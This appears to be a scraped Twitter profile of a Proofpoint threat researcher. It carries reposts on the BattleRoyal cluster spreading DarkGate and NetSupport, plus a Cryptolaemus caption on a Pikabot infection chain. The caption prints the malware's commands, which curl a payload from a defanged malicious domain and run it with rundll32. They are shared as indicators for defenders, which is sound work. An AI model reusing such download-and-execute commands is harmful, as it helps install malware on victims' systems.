Tommy M (TheAnalyst)
@ffforward
Threat Researcher @proofpoint | @Cryptolaemus1
ID:143796933
14-05-2010 12:22:18
4,4K Tweets
14,0K Followers
193 Following


Welcome back to the end of another week here at ET! As we research, write, test, curate, & release our rules we want to call out those researchers & entities that've been kind enough to share their great work & #threatintel that have helped us so much.













We just published details on a new activity cluster we are temporarily calling #BattleRoyal . ow.ly/44NH50Ql69A
It started distributing #DarkGate using distinct GroupIDs from Sept - Nov, then switched to #NetSupport . Delivery methods include email and fake update lures.




![Cryptolaemus (@Cryptolaemus1) on Twitter photo 2024-03-06 16:08:04 #Pikabot - .iso > .exe > .dll > .curl > .dll T1574 - DLL Search Order Hijacking Open_Document.exe - 'Microsoft Write' cmd /c md c:\wnd curl -o c:\wnd\3291.png --url https://yourunitedlaws.]com/mrD/4462 rundll32 c:\wnd\3291.png,GetModuleProp IOC's github.com/pr0xylife/Pika… #Pikabot - .iso > .exe > .dll > .curl > .dll T1574 - DLL Search Order Hijacking Open_Document.exe - 'Microsoft Write' cmd /c md c:\wnd curl -o c:\wnd\3291.png --url https://yourunitedlaws.]com/mrD/4462 rundll32 c:\wnd\3291.png,GetModuleProp IOC's github.com/pr0xylife/Pika…](https://pbs.twimg.com/media/GH_9IYgXcAAqDEV.jpg)